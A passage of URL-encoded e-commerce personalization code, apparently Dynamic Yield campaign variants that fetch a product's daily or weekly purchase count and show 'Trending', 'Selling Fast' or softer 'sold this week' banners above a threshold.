A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Trending!%20'%20+%20dailyNumber%20+%20%22%20sold%20today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Trending%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520today%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M256.5%2037.6C265.8%2029.8%20279.5%2030.1%20288.4%2038.5C300.7%2050.1%20311.7%2062.9%20322.3%2075.9C335.8%2092.4%20352%20114.2%20367.6%20140.1C372.8%20133.3%20377.6%20127.3%20381.8%20122.2C382.9%20120.9%20384%20119.5%20385.1%20118.1C393%20108.3%20402.8%2096%20415.9%2096C429.3%2096%20438.7%20107.9%20446.7%20118.1C448%20119.8%20449.3%20121.4%20450.6%20122.9C460.9%20135.3%20474.6%20153.2%20488.3%20175.3C515.5%20219.2%20543.9%20281.7%20543.9%20351.9C543.9%20475.6%20443.6%20575.9%20319.9%20575.9C196.2%20575.9%2096%20475.7%2096%20352C96%20260.9%20137.1%20182%20176.5%20127C196.4%2099.3%20216.2%2077.1%20231.1%2061.9C239.3%2053.5%20247.6%2045.2%20256.6%2037.7zM321.7%20480C347%20480%20369.4%20473%20390.5%20459C432.6%20429.6%20443.9%20370.8%20418.6%20324.6C414.1%20315.6%20402.6%20315%20396.1%20322.6L370.9%20351.9C364.3%20359.5%20352.4%20359.3%20346.2%20351.4C328.9%20329.3%20297.1%20289%20280.9%20268.4C275.5%20261.5%20265.7%20260.4%20259.4%20266.5C241.1%20284.3%20207.9%20323.3%20207.9%20370.8C207.9%20439.4%20258.5%20480%20321.6%20480z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E$%7BDisplay%20Intial%20message%7D%20$%7BProduct%20Performance%7D%20$%7BSecondary%20Message%7D%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22